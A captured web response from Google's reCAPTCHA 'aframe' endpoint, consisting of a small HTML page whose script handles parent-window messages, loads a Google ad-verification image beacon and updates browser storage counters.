request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BZyASm6dNeBz5wjMYIbTAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769695301007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>